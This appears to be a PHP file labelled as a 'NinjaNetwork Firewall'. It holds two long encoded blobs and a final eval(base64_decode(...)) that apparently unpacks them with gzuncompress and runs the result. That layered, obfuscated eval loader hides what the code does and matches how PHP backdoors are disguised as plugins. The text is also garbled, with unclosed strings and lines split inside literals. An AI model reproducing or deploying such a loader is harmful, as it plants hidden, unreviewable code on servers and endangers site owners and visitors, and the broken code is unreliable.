
//NinjaNetwork Firewall - V4R1ABLE - T13R 
$verininja
 = 
"=o7pDh4Dzvrcz7K9zJIyPADtB0Qi3yv8DBdJ
Rt5dxoQgHE0YDgey/qfXpH/7BfFyX7woKxwXwMwx0KG/2QiC8P
$verikininja
 = 
"8IMtgmvMRTCrbWaueYX+6Du5iYmZztbiLE
6z6NJBa5mYvszP2MbnSjmVfUw5isl66gDHGesY5FBK8/hjHDbi
OO66NHE/lQS9c45u+nXZrVoWPojcIO2QX/V52tg3nxotr9y9W1
zurgGnNC1WujkNlKiWvtECIerJuVAVqeEi7HjEDZR+qHY92Wox
9EOtF36n49XHyKlnf443DxF5AgQCJwbOdQ9HP/Wrl2IsP51489
mLyUFrPDGuFQuCXdYSqy6RirNIaGD0q8YxmYrCsLoEwYMrIzTL
ZZ0Zx5PAu8wgdisOEg3D240j/OGbXTc4fTe0O65fIaJQwdhgNZ
SjHUtifd+e0rL142am5xAy+AgULO8ZH9v9iwdau6Wc2JM6zTZs
qZvk8fhsp7EpHPPmX66huXo58VtutDFZLBQ0kfWTpYXCIjaB/m
5d+3yMe6r2g0nLS3X/Kc2CYk6zea47eSIKMC0Oa8CX2lddzyqM
HTd+RHqjH6gTe6NT++WvRKaWlzXpfbbgCRJSOZvkMYPjev+pr2
kQYduWPAKrCLXHqPRHJeVy1lTWBQprG9KpuQizesBKoC/LFi9m
0vo1EPn7OUD7jEsIrwNFvn0JP1PRRTmo/HOq92bWiJWFlLC48M
QqGfDeB5D5jRWz3gkU27mdKyb/EkhlrBmQ0Ek32JIfDXDOkIGQ
p0XVzgRuE8bcaY2TNbcgktCpc368tefs6ux5hSRInQpJhvkglT
kroHr7osNnJe9O2o+qvL3FtzhYobu3Jt1kTbR+8afb2nl5ZHky
PRFsbA"
eval
(base64_decode(
"ZXZhbCgnPz4nLmd6dW5jb21wcmVzcy
luamEuJHZlcmlraW5pbmphKSkpKSkpOw=="
?>